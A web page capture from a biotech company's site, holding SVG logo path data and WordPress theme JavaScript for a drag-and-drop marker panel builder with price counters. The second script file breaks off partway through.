    <path class="st1" d="M377.9,411.3c-5.3,10.3-15.8,16.8-27.3,16.8-17,0-30.7-13.9-30.8-31.1,0-17.1,13.8-31.1,30.8-31.1,17,0,30.7,13.9,30.8,31.1,0,2.2-.2,4.3-.7,6.4h-46.8c.9,2.4,2.3,4.6,4.1,6.4,6.4,6.5,16.6,7.2,23.7,1.4h16.3ZM333.8,390.5h33.5c-.9-2.4-2.3-4.6-4.1-6.4-3.4-3.5-7.9-5.3-12.7-5.3s-9.3,2-12.7,5.3c-1.8,1.8-3.1,3.9-4.1,6.4h0Z"/>
    <path class="st1" d="M300.9,365.8v28.3c0,11.6-8.6,21.1-19.1,21.1s-19.1-9.4-19.1-21.1v-28.3h-11.7v29.1h0c.4,18.5,14,33.4,30.8,33.4s30.6-15,30.8-33.7h0v-28.8h-11.7,0Z"/>
    <rect class="st1" x="159.3" y="341.9" width="13" height="13"/>
    <path class="st1" d="M59.8,341.7v50.1c0,12.4-10.2,22.6-22.9,22.6s-22.9-10.1-22.9-22.6v-50.1H0v50.1h0c0,20.1,16.5,36.3,36.9,36.3s36.8-16.3,36.9-36.3h0v-50.1h-14Z"/>
    <g>
      <path class="st2" d="M396.8,352c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8,9.8-4.4,9.8-9.8-4.4-9.8-9.8-9.8ZM396.8,370.8c-5,0-9-4-9-9s4-9,9-9,9,4,9,9-4,9-9,9Z"/>
      <path class="st2" d="M400.5,359.8c0-1.8-1.3-3-3.1-3h-4v9.9h1.3v-3.9h2l2.5,3.9h1.4l-2.7-4c1.3-.2,2.6-1.1,2.6-2.9h0ZM394.7,361.7v-3.8h2.6c1.2,0,2,.8,2,1.9s-.8,1.9-2,1.9c0,0-2.6,0-2.6,0Z"/>
    </g>
  </g>
  <g>
    <path class="st0" d="M53.5,453.9h3.1v17.4h0c.5-.8,1.1-1.4,1.8-1.9s1.5-1,2.2-1.3c.8-.3,1.5-.6,2.4-.8.8-.1,1.6-.2,2.3-.2,1.7,0,3.3.3,4.8.9,1.5.6,2.7,1.4,3.8,2.4s1.9,2.3,2.4,3.7c.6,1.5.9,3,.9,4.7s-.3,3.3-.9,4.7c-.6,1.5-1.4,2.6-2.4,3.7s-2.3,1.9-3.8,2.4-3.1.9-4.8.9-1.5,0-2.3-.2c-.8-.1-1.6-.4-2.4-.8-.8-.3-1.5-.8-2.2-1.3-.7-.6-1.3-1.2-1.8-1.9h0v3.7h-3.1v-36ZM73.8,478.8c0-1.3-.2-2.4-.6-3.5-.4-1-1-2-1.7-2.8s-1.6-1.4-2.6-1.9-2.2-.7-3.5-.7-2.5.2-3.5.7c-1.1.5-2,1.1-2.8,1.9-.8.8-1.4,1.7-1.9,2.8-.4,1.1-.7,2.2-.7,3.5s.2,2.4.7,3.5c.4,1.1,1,2,1.9,2.8.8.8,1.7,1.4,2.8,1.9s2.3.7,3.5.7,2.4-.2,3.5-.7,1.9-1.1,2.6-1.9c.7-.8,1.3-1.7,1.7-2.8.4-1,.6-2.2.6-3.5Z"/>
    <path class="st0" d="M90.8,486.1l6.8-18.4h3.8l-11.1,28.1c-.7,1.7-1.5,3.1-2.6,4.1s-2.5,1.5-4.5,1.5-1,0-1.5,0-1-.1-1.5-.3l.3-3.1c.7.3,1.5.6,2.4.6s1.9-.3,2.6-1c.6-.7,1.2-1.7,1.7-2.9l1.6-4.3-9.1-22.5h4l7,18.4h0Z"/>
    <path class="st0" d="M135.9,489.9h-5.5l-14.1-34.7h5.8l11.1,29.2h.1l11.1-29.2h5.6l-14.1,34.7h0Z"/>
    <path class="st0" d="M163.5,442c0,1-.3,1.9-1.1,2.6s-1.5,1-2.4,1-1.7-.3-2.4-1c-.8-.7-1.1-1.5-1.1-2.6s.3-1.9,1.1-2.6,1.5-1,2.4-1,1.7.3,2.4,1c.8.7,1.1,1.5,1.1,2.6ZM162.3,489.9h-4.9v-34.7h4.9v34.7Z"/>
    <path class="st0" d="M197.8,458.8l-20.3,26.6h21v4.5h-28.1v-3.5l20.3-26.6h-19.3v-4.5h26.4v3.5Z"/>
    <path class="st0" d="M208.3,496.9c1.5,1.9,3.3,3.5,5.6,4.7s4.9,1.7,7.7,1.7,4.6-.3,6.3-1c1.7-.7,3.1-1.7,4.2-2.9s1.8-2.6,2.3-4.3c.5-1.7.7-3.4.7-5.3v-6.2h-.1c-1.6,2.4-3.5,4-5.8,5s-4.7,1.5-7.2,1.5-4.9-.4-7.1-1.3c-2.2-.9-4.1-2.1-5.7-3.7-1.6-1.5-2.9-3.4-3.8-5.6s-1.4-4.5-1.4-7,.4-4.9,1.3-7,2.1-4.1,3.7-5.7c1.5-1.6,3.4-2.9,5.6-3.8s4.5-1.4,7.1-1.4,2.2,0,3.3.3c1.2.2,2.3.6,3.5,1s2.3,1.2,3.4,2,2.2,1.9,3.2,3.3h.1v-5.8h4.9v34.4c0,1.9-.2,3.9-.7,6-.5,2.2-1.4,4.1-2.7,5.8-1.4,1.8-3.3,3.3-5.6,4.5-2.4,1.2-5.6,1.8-9.5,1.8s-6.5-.6-9.3-1.7c-2.7-1.1-5.1-2.9-7.4-5.3l3.6-3.8h0ZM209.2,472.2c0,1.8.3,3.5,1,5.1.7,1.6,1.6,3,2.7,4.2,1.2,1.2,2.5,2.2,4.1,2.9,1.5.7,3.3,1,5.1,1s3.5-.3,5.1-1,3-1.5,4.2-2.7c1.3-1.2,2.2-2.6,2.9-4.2s1-3.5.9-5.5c0-1.8-.3-3.5-.9-5.1-.6-1.6-1.5-3-2.6-4.2-1.1-1.2-2.5-2.2-4.2-2.9-1.6-.7-3.5-1-5.5-1s-3.5.3-5.1,1c-1.5.7-2.9,1.7-4.1,2.9-1.2,1.2-2.1,2.6-2.7,4.2-.7,1.6-1,3.3-1,5.1h0Z"/>
    <path class="st0" d="M254.3,473.9c.1,1.7.6,3.3,1.3,4.9s1.6,2.9,2.7,4c1.1,1.1,2.4,2,3.9,2.6,1.5.6,3.1,1,4.8,1,2.6,0,4.9-.6,6.7-1.8,1.9-1.2,3.3-2.6,4.3-4.2l3.8,3.1c-2.1,2.6-4.4,4.5-6.8,5.6-2.5,1.1-5.1,1.7-8,1.7s-4.9-.5-7.2-1.4-4.1-2.2-5.6-3.8c-1.6-1.6-2.9-3.5-3.8-5.8-.9-2.2-1.4-4.7-1.4-7.2s.4-5,1.3-7.2c.9-2.2,2.1-4.2,3.7-5.8s3.4-2.9,5.6-3.8c2.1-.9,4.4-1.4,6.9-1.4s4.9.5,7,1.4,3.8,2.2,5.2,3.8c1.4,1.5,2.5,3.4,3.2,5.5.8,2.1,1.1,4.3,1.1,6.7v2.2h-28.9.1ZM277.8,469.9c0-3.3-1-6-3-8-1.9-2-4.7-3.1-8.3-3.1s-3.1.3-4.6.9c-1.5.6-2.8,1.5-3.9,2.5s-2,2.2-2.6,3.5c-.7,1.3-1,2.7-1,4.2h23.4Z"/>
    <path class="st0" d="M296.7,455.3c0,.9.1,1.9.2,2.8v2.8h.1c.6-.9,1.3-1.8,2.1-2.6.8-.8,1.8-1.5,2.8-2,1-.6,2.2-1,3.3-1.3,1.2-.3,2.3-.5,3.4-.5,4.5,0,7.7,1.2,9.9,3.5,2.1,2.4,3.2,5.7,3.2,10v22h-4.9v-19.2c0-3.8-.7-6.8-2-8.8s-3.8-3.1-7.4-3.1-.9,0-2.1.3c-1.1.2-2.4.8-3.6,1.6-1.3.9-2.4,2.2-3.3,4-1,1.8-1.5,4.2-1.5,7.4v17.7h-4.9v-27c0-.9,0-2.1-.1-3.5,0-1.5-.1-2.8-.3-4.1h5.1Z"/>
  </g>
  <path class="st1" d="M216.8,253.1c-69.6,18-90.5-27.9-90.5-59.2v-100.8c0-26.6-21.1-48.3-47.1-48.3h-17.1v174.7c5.9,50.4,47.7,89.5,98.4,89.5h2.4c29.7,0,53.9-22.8,57.4-52.3h0c50.9-2.2,91.7-57.6,92.5-126.1h0V0h-52.2c-25.1.3-43.9,32.6-44,59.2v193.9"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://ultivue.com/wp-content/themes/blank/js/constructor-uvue.js?ver=e1960d43f6b921348e9e58dbfb78f9f3
body_size: 3212
content:
class createNewPanelV2 {
    deleted_markers_count = 0;
    curr_markers_count = 0;
    // is_init_mini_modal = true;
    settings = {
        section: document.querySelector('.constructor'),
        constructor_body: document.querySelector('.constructor__body'),
        new_markers_wrap: document.querySelector('.constructor__markers--new'),
        new_markers_ghost: () => this.settings.new_markers_wrap.querySelectorAll('.constructor__marker--ghost'),
        curr_markers_wrap: document.querySelector('.constructor__markers--curr'),
        markers_deleted_text: () => this.settings.deleted_markers_wrap.querySelector('.constructor__markers-text'),
        mini_modals: document.querySelectorAll('.mini__modal'),
        form: document.querySelector('.constructor__form'),
        input_list: () => this.settings.form.querySelector('input[name="markers_list"]'),
        form_text: document.querySelector('.constructor__form-text'),
        price_counter: () => this.settings.section.querySelector('.price__counter'),
        drag_no_class: 'drag-no',
        drop_no_class: 'drop-no',
        drag_over_class: 'drag-over',
        drag_start_class: 'drag-start',
        drag_finish_class: 'drag-finish',
        clicked_class: 'clicked',
        empty_class: 'empty',
        hide_class: 'hide',
    }
    constructor() {
        if (this.settings.section) {
            this.init_section();
            this.get_markers();
            this.init_markers_order_num();
            this.init_events();
            this.save_price();
            this.save_final_markers_list();
            this.init_mini_modal('first');
        }
    }
    get_markers() {
        this.new_markers = this.settings.new_markers_wrap.querySelectorAll('.constructor__marker--new:not(.drag-no)');
        this.curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--curr:not(.drop-no)');
        this.curr_markers_ghost = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--ghost');
        this.transfer_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--new');
    }
    init_section() {
        if (window_width < 1201) {
            const item = document.querySelector('.constructor__cats_navigation button');
            //console.log(items);
            item.click();
        }
        this.settings.section.classList.remove(this.settings.hide_class);
    }
    init_mini_modal(modal_name) {
        const _this = this;
        const mini_modal = document.querySelector(`.mini__modal[data-name=${modal_name}]`);

        if (this.is_init_mini_modal) {
            mini_modal.classList.remove(_this.settings.hide_class);
        }
    }
    init_markers_order_num() {
        this.curr_markers.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.curr_markers_ghost.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.new_markers.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.settings.new_markers_ghost().forEach((marker, idx) => {
            marker.style.order = idx;
        });
    }
    init_events() {
        const _this = this;
        let drag_src_el;

        this.curr_markers_ghost.forEach(marker => {
            marker.addEventListener('dragover', (event) => {
                if (event.preventDefault) {
                    event.preventDefault();
                }
                return false;
            });
            marker.addEventListener('drop', (event) => {
                if (event.stopPropagation) {
                    event.stopPropagation();
                }

                _this.drop_marker(drag_src_el, marker);

                return false;
            });
        });

        if (window_width > 1200) {
            this.new_markers.forEach(marker => {
                marker.setAttribute('draggable', true);

                marker.addEventListener('mousedown', () => {
                    marker.classList.add(_this.settings.clicked_class);
                });
                marker.addEventListener('mouseup', () => {
                    marker.classList.remove(_this.settings.clicked_class);
                });
                marker.addEventListener('dragstart', (event) => {
                    marker.classList.remove(_this.settings.clicked_class);
                    marker.classList.add(_this.settings.drag_start_class);

                    drag_src_el = marker;
                });
                marker.addEventListener('dragend', (event) => {
                    marker.classList.remove(_this.settings.drag_over_class);
                    marker.classList.remove(_this.settings.drag_start_class);
                });
            });
        } else {
            this.new_markers.forEach((marker, idx) => {
                marker.addEventListener('click', function (e) {
                    if (_this.curr_markers_count<8) {
                        const name = marker.dataset.name;

                        _this.set_ghost_marker_visible(marker, _this.settings.drag_start_class, _this.settings.hide_class)
                        _this.set_marker_to_curr_area(marker);
                        marker.remove();

                        _this.curr_markers_count += 1;
                        _this.update_events();

                        const curr_ghost_not_hide = _this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--ghost:not(.hide)');
                        const new_marker = document.querySelector(`.constructor .constructor__markers--curr .constructor__marker--new[data-name="${name}"]`);
                        curr_ghost_not_hide[0].classList.add(_this.settings.hide_class);
                        curr_ghost_not_hide[0].classList.remove(_this.settings.empty_class);
                        _this.set_new_order_num_for_transfered_markers(new_marker, curr_ghost_not_hide[0]);
                        _this.set_new_visual_for_transfered_markers(_this.transfer_markers);
                    }
                });
            });
        }

        this.transfer_markers.forEach(marker => {
            const delete_btn = marker.querySelector('.constructor__marker-btn--delete');
            
            delete_btn.addEventListener('click', (e) => {
                _this.refresh_new_marker(marker);
            });
        });
        this.settings.mini_modals.forEach(modal => {
            const close_btn = modal.querySelector('.mini__modal-close');

            close_btn.addEventListener('click', () => {
                modal.classList.add(_this.settings.hide_class);
            });
        });
    }
    update_events() {
        this.remove_events(this.new_markers);
        this.remove_events(this.curr_markers);
        this.remove_events(this.curr_markers_ghost);
        this.remove_events(this.transfer_markers);

        this.get_markers();
        this.init_events();
        this.save_final_markers_list();
    }
    refresh_new_marker(marker) {
        this.curr_markers_ghost[marker.style.order].classList.remove('hide');
        this.set_marker_to_new_area(marker);
        this.set_ghost_marker_unvisible(marker, this.settings.hide_class, this.settings.drag_start_class);
        this.set_initial_visual_for_marker(marker);

        this.curr_markers_count -= 1;
        this.update_events();
    }
    drop_marker(new_marker, curr_marker) {
        curr_marker.classList.add(this.settings.hide_class);
        this.set_ghost_marker_visible(new_marker, this.settings.drag_start_class, this.settings.hide_class);
        this.set_deleted_text_visibility();
        new_marker.remove();

        this.set_new_order_num_for_transfered_markers(new_marker, curr_marker);

        this.settings.curr_markers_wrap.innerHTML += new_marker.outerHTML;

        const transfer_new_marker = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--new');
        this.set_new_visual_for_transfered_markers(transfer_new_marker);
        this.curr_markers_count += 1;
        this.update_events();
    }
    set_marker_to_delete_area(marker) {
        marker.remove();
    }
    set_marker_to_curr_area(marker) {
        marker.remove();
        this.settings.curr_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_new_area(marker) {
        if (marker) {
            marker.remove();
            marker.setAttribute('draggable', true);
            marker.style.order = marker.dataset.initialOrder;
            this.settings.new_markers_wrap.innerHTML += marker.outerHTML;
        }
    }
    set_ghost_marker_visible(marker, add_class, remove_class) {
        if (marker) {
            const marker_name = marker.dataset.name;
            const ghost_marker = document.querySelector(`.constructor__marker--ghost[data-name="${marker_name}"]`);
            ghost_marker.classList.add(add_class);
            ghost_marker.classList.remove(remove_class);
        }
    }
    set_ghost_marker_unvisible(marker, add_class, remove_class) {
        if (marker) {
            const marker_name = marker.dataset.name;
            const ghost_marker = document.querySelector(`.constructor__marker--ghost[data-name="${marker_name}"]`);
            ghost_marker.classList.add(add_class);
            ghost_marker.classList.remove(remove_class);
        }
    }
    set_deleted_text_visibility() {
        
    }
    set_delete_btn_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__marker[data-name="${marker_name}"]:not(.constructor__marker--ghost)`);
        const refresh_btn = marker_el.querySelector('.constructor__marker-btn--refresh');
        const delete_btn = marker_el.querySelector('.constructor__marker-btn--delete');

        refresh_btn.classList.add(this.settings.hide_class);
        delete_btn.classList.remove(this.settings.hide_class);
    }
    set_new_visual_for_transfered_markers(arr) {
        arr.forEach(marker => {
            const delete_btn = marker.querySelector('.constructor__marker-btn--delete');

            marker.removeAttribute('draggable');
            marker.classList.remove(this.settings.drag_start_class);
            marker.classList.add(this.settings.drag_finish_class);
            delete_btn.classList.remove(this.settings.hide_class);
        });
    }
    set_initial_visual_for_marker(marker) {
        if (marker) {
            const marker_name = marker.dataset.name;
            const marker_el = document.querySelector(`.constructor__marker[data-name="${marker_name}"]:not(.constructor__marker--ghost)`);
            const delete_btn = marker_el.querySelector('.constructor__marker-btn--delete');

            marker_el.classList.remove(this.settings.drag_finish_class);
            delete_btn.classList.add(this.settings.hide_class);
        }
    }
    set_new_order_num_for_transfered_markers(new_marker, curr_marker) {
        new_marker.dataset.initialOrder = new_marker.style.order;
        new_marker.style.order = curr_marker.style.order;
    }
    remove_events(arr) {
        arr.forEach(item => {
            item.replaceWith(item.cloneNode(true));
        });
    }
    save_final_markers_list() {
        const hidden_input = this.settings.input_list();
        const markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker:not(.constructor__marker--ghost)');
        const markers_length = markers.length;

        hidden_input.value = '';
        markers.forEach((marker, idx) => {
            hidden_input.value += marker.dataset.name + (idx+1 == markers_length ? '' : ', ')
        });
        const e = new Event("change");
        hidden_input.dispatchEvent(e);
    }
    save_price() {
        const counter_el = this.settings.price_counter();
        const btn_minus = counter_el.querySelector('.price__counter-minus');
        const btn_plus = counter_el.querySelector('.price__counter-plus');
        const input_number = counter_el.querySelector('input[type="number"]');
        const input_price = counter_el.querySelector('input[name="markers_price"]');
        const price_num = this.settings.form.querySelector('.price-num span');
        //let price_num_val = parseInt(price_num.innerText.replace(/[\s.,%]/g, ''));
        //hide price
        let price_num_val = 1;

        let counter = 1;

        btn_minus.addEventListener('click', function (e) {
            e.preventDefault();
            counter--;
            counter = (counter < 1) ? 1 : counter--;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        btn_plus.addEventListener('click', function (e) {
            e.preventDefault();
            counter++;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        input_number.addEventListener('keyup', function (e) {
            counter = this.value;
            if (!counter || counter < 1) {
                counter = 1;
            }
            recalc_price_num(count);
        });
        input_number.addEventListener('blur', function (e) {
            counter = this.value;
            if (!counter || counter < 1) {
                counter = 1;
                this.value = counter;
                recalc_price_num(counter);
            }
        });

        function recalc_price_num(counter) {
            //const final_num = price_num_val * counter;
            // hidden price
            //price_num.innerText = final_num.toLocaleString("en-US");
        }

        function set_counter_num(counter) {
            input_number.value = counter;
        }
    }
}

class createNewPanelMobileV2 {
    deleted_markers_count = 0;
    is_init_mini_modal = false;
    settings = {
        section: document.querySelector('.constructor__mobile'),
        select: () => this.settings.section.querySelector('.new__markers'),
        btn_close_select: () => this.settings.section.querySelector('.new__markers__header-btn'),
        form: document.querySelector('.constructor__mobile__form'),
        input_list: () => this.settings.form.querySelector('input[name="markers_list"]'),
        price_counter: () => this.settings.section.querySelector('.price__counter'),
        curr_markers_wrap: document.querySelector('.constructor__mobile__markers--curr'),
        new_markers_wrap: document.querySelector('.new__markers__select'),
        deleted_markers_wrap: document.querySelector('.constructor__mobile__markers--deleted'),
        markers_deleted_text: () => this.settings.deleted_markers_wrap.querySelector('.constructor__mobile__markers-text'),
        modal: document.querySelector('.constructor__mobile__modal'),
        modal_btn: document.querySelector('.constructor__mobile__modal-btn'),
        hide_class: 'hide',
        active_class: 'active',
        clicked_class: 'clicked',
    }
    constructor() {
        if (this.settings.section) {
            this.init_section();
            this.get_markers();
            this.init_markers_order_num();
            this.init_events();
            this.save_price();
            this.save_final_markers_list();
            //this.hide_modal();
        }
    }
    get_markers() {
        const select = this.settings.select();
        this.new_markers = select.querySelectorAll('.constructor__mobile__marker--new');
        this.curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__mobile__marker--curr');
        this.deleted_markers = this.settings.deleted_markers_wrap.querySelectorAll('.constructor__mobile__marker');
        this.transfer_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__mobile__marker--new');
    }
    init_markers_order_num() {
        this.curr_markers.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.new_markers.forEach((marker, idx) => {
            marker.style.order = idx;
            marker.dataset.initialOrder = idx;
        });
    }
    init_events() {
        const _this = this;
        const btn_close_select = this.settings.btn_close_select();
        let clicked_curr_marker;

        this.curr_markers.forEach(marker => {
            marker.addEventListener('click', function (e) {
                _this.init_select();
                marker.classList.add(_this.settings.active_class);
                clicked_curr_marker = marker;
            });
        });
        this.new_markers.forEach(marker => {
            marker.addEventListener('click', function (e) {
                clicked_curr_marker.remove();
                _this.set_marker_to_delete_area(clicked_curr_marker);
                _this.set_deleted_text_visibility();
                _this.set_new_order_num_for_transfered_markers(marker, clicked_curr_marker);
                marker.classList.add(_this.settings.clicked_class);
                _this.set_delete_btn_visible(marker);
                _this.set_marker_to_curr_area(marker);

                _this.deleted_markers_count += 1;
                _this.update_events();

                _this.hide_select();
            });

            marker.addEventListener('touchstart', function (e) {
                marker.classList.add(_this.settings.active_class);
            });
            marker.addEventListener('touchend', function (e) {
                marker.classList.remove(_this.settings.active_class);
            });
        });
        this.transfer_markers.forEach((marker, idx) => {
            marker.addEventListener('click', function (e) {
                _this.set_marker_to_new_area(marker);
                _this.set_marker_to_curr_area(_this.deleted_markers[idx]);
                //_this.set_marker_arrow_visible(_this.deleted_markers[idx]);
                _this.deleted_markers_count -= 1;
                _this.update_events();

            });
        });

        btn_close_select.addEventListener('click', function (e) {
            _this.hide_select();
        });
    }
    update_events() {
        const btn_close_select = this.settings.btn_close_select();

        this.remove_events(this.new_markers);
        this.remove_events(this.curr_markers);
        this.remove_events(this.transfer_markers);
        this.remove_events(this.deleted_markers);
        btn_close_select.replaceWith(btn_close_select.cloneNode(true));

        this.get_markers();
        this.init_events();
        this.save_final_markers_list();
    }
    remove_events(arr) {
        arr.forEach(item => {
            item.replaceWith(item.cloneNode(true));
        });
    }
    init_select() {
        const select = this.settings.select();
        select.classList.remove(this.settings.hide_class);
    }
    hide_select() {
        const select = this.settings.select();
        select.classList.add(this.settings.hide_class);
        const search_input = select.querySelector('.search-configurator-input');
        search_input.value = '';
        search_input.dispatchEvent(new Event('keyup'));
    }
    init_section() {
        this.settings.section.classList.remove(this.settings.hide_class);
    }
    set_marker_to_delete_area(marker) {
        marker.remove();
        this.settings.deleted_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_curr_area(marker) {
        marker.remove();
        this.settings.curr_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_new_area(marker) {
        marker.remove();
        const delete_btn = marker.querySelector('.constructor__mobile__marker-btn--delete');
        marker.style.order = marker.dataset.initialOrder;
        marker.classList.remove(this.settings.clicked_class);
        delete_btn.classList.add(this.settings.hide_class);
        this.settings.new_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_new_order_num_for_transfered_markers(new_marker, curr_marker) {
        // new_marker.dataset.initialOrder = new_marker.style.order;
        new_marker.style.order = curr_marker.style.order;
    }
    set_delete_btn_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__mobile__marker[data-name="${marker_name}"]`);
        const delete_btn = marker_el.querySelector('.constructor__mobile__marker-btn--delete');

        delete_btn.classList.remove(this.settings.hide_class);
    }
    set_marker_arrow_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__mobile__marker[data-name="${marker_name}"]:not(.constructor__mobile__marker--ghost)`);
        const refresh_btn = marker_el.querySelector('.constructor__mobile__marker-btn--refresh');
        const arrow = marker_el.querySelector('.constructor__mobile__marker-arrow');

        refresh_btn.classList.add(this.settings.hide_class);
        arrow.classList.remove(this.settings.hide_class);
    }
    set_deleted_text_visibility() {
        const wrapper = this.settings.deleted_markers_wrap;
        const text = this.settings.markers_deleted_text();

        if (wrapper.children.length === 1) {
            text.classList.remove(this.settings.hide_class);
        } else {
            text.classList.add(this.settings.hide_class);
        }
    }
    save_price() {
        const price_counter = this.settings.price_counter();
        const btn_minus = price_counter.querySelector('.price__counter-minus');
        const btn_plus = price_counter.querySelector('.price__counter-plus');
        const input_number = price_counter.querySelector('input[type="number"]');
        const input_price = price_counter.querySelector('input[name="markers_price"]');
        const price_num = this.settings.form.querySelector('.price-num span');
        //let price_num_val = parseInt(price_num.innerText.replace(/[\s.,%]/g, ''));
        let price_num_val = 0;

        let counter = 1;

        btn_minus.addEventListener('click', function (e) {
            e.preventDefault();
            counter--;
            counter = (counter < 1) ? 1 : counter--;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        btn_plus.addEventListener('click', function (e) {
            e.preventDefault();
            counter++;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        input_number.addEventListener('keyup', function (e) {
            counter = this.value;
            if (!counter || counter < 1) {
                counter = 1;
            }
            recalc_price_num(count);
        });
        input_number.addEventListener('blur', function (e) {
            counter = this.value;
            if (!counter || counter < 1) {
                let counter = 1;
                this.value = counter;
                recalc_price_num(counter);
            }
        });

        function recalc_price_num(counter) {
            //const final_num = price_num_val * counter;
            //price_num.innerText = final_num.toLocaleString("en-US");
        }

        function set_counter_num(counter) {
            input_number.value = counter;
        }
    }
    save_final_markers_list() {
        const hidden_input = this.settings.input_list();
        const markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__mobile__marker.constructor__mobile__marker--new');
        const markers_length = markers.length;

        hidden_input.value = '';
        markers.forEach((marker, idx) => {
            const name = marker.dataset.name;
            if (name != undefined) {
                hidden_input.value += name + (idx + 1 == markers_length ? '' : ', ')
            }
        });
        const e = new Event("change");
        hidden_input.dispatchEvent(e);
    }
    init_modal() {
        if (this.is_init_mini_modal) {
            const main = document.querySelector('.main');
            const header = document.querySelector('.header');
            const footer = document.querySelector('.footer');
            
            this.settings.modal.classList.remove(this.settings.hide_class);
            this.settings.modal.classList.add(this.settings.active_class);
            main.classList.add('blurred');
            header.classList.add('blurred');
            footer.classList.add('blurred');
        }
    }
    hide_modal() {
        const _this = this;
        const main = document.querySelector('.main');
        const header = document.querySelector('.header');
        const footer = document.querySelector('.footer');

        this.settings.modal_btn.addEventListener('click', function (e) {
            _this.settings.modal.classList.add(_this.settings.hide_class);
            main.classList.remove('blurred');
            header.classList.remove('blurred');
            footer.classList.remove('blurred');
        });

        // document.addEventListener("click", (event) => {
        //     const is_click_inside = _this.settings.modal.contains(event.target);

        //     if (!is_click_inside && _this.settings.modal.classList.contains(_this.settings.active_class)) {
        //         _this.settings.modal.classList.add(_this.settings.hide_class);
        //         main.classList.remove('blurred');
        //         header.classList.remove('blurred');
        //         footer.classList.remove('blurred');;
        //     }
        // });
    }
}

document.addEventListener('DOMContentLoaded', function (e) {
     
    var elements =  document.getElementsByClassName('constructor-v2');
    if (elements.length>0){
        if (window_width > 767) {
            const create_new_panel = new createNewPanelV2();
        } else {
            const create_new_panel_mobile = new createNewPanelMobileV2();
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://ultivue.com/wp-content/themes/blank/js/constructor.js?ver=faa3adbf0480853df033f9c42bd36f87
body_size: 3614
content:
const window_width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;

class createNewPanel {
    deleted_markers_count = 0;
    curr_markers_ghost_count = 0;
    // is_init_mini_modal = true;
    settings = {
        section: document.querySelector('.constructor'),
        constructor_body: document.querySelector('.constructor__body'),
        new_markers_wrap: document.querySelector('.constructor__markers--new'),
        new_markers_ghost: () => this.settings.new_markers_wrap.querySelectorAll('.constructor__marker--ghost'),
        curr_markers_wrap: document.querySelector('.constructor__markers--curr'),
        deleted_markers_wrap: document.querySelector('.constructor__markers--deleted'),
        markers_deleted_text: () => this.settings.deleted_markers_wrap.querySelector('.constructor__markers-text'),
        mini_modals: document.querySelectorAll('.mini__modal'),
        form: document.querySelector('.constructor__form'),
        input_list: () => this.settings.form.querySelector('input[name="markers_list"]'),
        form_text: document.querySelector('.constructor__form-text'),
        price_counter: () => this.settings.section.querySelector('.price__counter'),
        drag_no_class: 'drag-no',
        drop_no_class: 'drop-no',
        drag_over_class: 'drag-over',
        drag_start_class: 'drag-start',
        drag_finish_class: 'drag-finish',
        clicked_class: 'clicked',
        empty_class: 'empty',
        hide_class: 'hide',
    }
    constructor() {
        if (this.settings.section) {
            this.init_section();
            this.get_markers();
            this.init_markers_order_num();
            this.init_events();
            this.save_price();
            this.save_final_markers_list();
            this.init_mini_modal('first');
        }
    }
    get_markers() {
        this.new_markers = this.settings.new_markers_wrap.querySelectorAll('.constructor__marker--new:not(.drag-no)');
        this.curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--curr:not(.drop-no)');
        this.curr_markers_ghost = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--ghost');
        this.deleted_markers = this.settings.deleted_markers_wrap.querySelectorAll('.constructor__marker');
        this.transfer_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--new');
    }
    init_section() {
        this.settings.section.classList.remove(this.settings.hide_class);
    }
    init_mini_modal(modal_name) {
        const _this = this;
        const mini_modal = document.querySelector(`.mini__modal[data-name=${modal_name}]`);

        if (this.is_init_mini_modal) {
            mini_modal.classList.remove(_this.settings.hide_class);
        }
    }
    init_markers_order_num() {
        this.curr_markers.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.curr_markers_ghost.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.new_markers.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.settings.new_markers_ghost().forEach((marker, idx) => {
            marker.style.order = idx;
        });
    }
    init_events() {
        const _this = this;
        let drag_src_el;

        this.curr_markers.forEach(marker => {
            const delete_btn = marker.querySelector('.constructor__marker-btn--delete');

            delete_btn.addEventListener('click', () => {
                _this.delete_marker(marker);
            });
            marker.addEventListener('dragover', (event) => {
                if (event.preventDefault) {
                    event.preventDefault();
                }

                marker.classList.add(_this.settings.drag_over_class);

                return false;
            });
            marker.addEventListener('dragleave', (event) => {
                marker.classList.remove(_this.settings.drag_over_class);
            });
            marker.addEventListener('drop', (event) => {
                if (event.stopPropagation) {
                    event.stopPropagation();
                }

                _this.drop_marker(drag_src_el, marker);

                return false;
            });
        });
        this.curr_markers_ghost.forEach(marker => {
            marker.addEventListener('dragover', (event) => {
                if (event.preventDefault) {
                    event.preventDefault();
                }
                return false;
            });
            marker.addEventListener('drop', (event) => {
                if (event.stopPropagation) {
                    event.stopPropagation();
                }

                _this.drop_marker2(drag_src_el, marker);
